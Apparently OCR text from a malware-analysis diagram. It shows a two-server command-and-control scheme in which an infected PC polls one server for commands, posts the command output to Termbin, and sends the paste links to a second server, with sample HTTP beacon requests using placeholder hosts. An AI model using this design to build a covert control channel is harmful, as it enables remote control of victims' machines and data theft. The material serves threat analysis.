 C2 WEB APPLICATION
10
From the web app, operators assign new command for
infected PCs and check the results from Termbins paste link
2
attacker:80/
Check if operator gave any new
command to execute on this host
1st C2 Server
"Commands"
Database
GET / HTTP/1.1
Host: <C2-IP>
Referer: host:DESKTOP-00
Cache-Control: no-cache
9
Server 2 sends the link to server 1,
for it to store in its database, for operators'
web app
1
Send an HTTP request every 10
seconds for new commands
3
Return new command if any
8
An API is available on this 2nd C2
server, to send the link to the 1st C2
server
4
Return to Victim PC the command
to execute
Victim PC
2nd C2 server
"Results"
5
Victim executes given command
TERMBIN
6
Vicitm sends the result of the command to
"Termbin",
which stores data in exchange of a link. This
link is return to the Victim
7
Victim sends the link to the result of
the previous command to the
"Results" server
GET / HTTP/1.1
Host: <C2-IP>
Referer: "host:DESKTOP-00 -- termbin.com/randomurl
Cache-Control: no-cache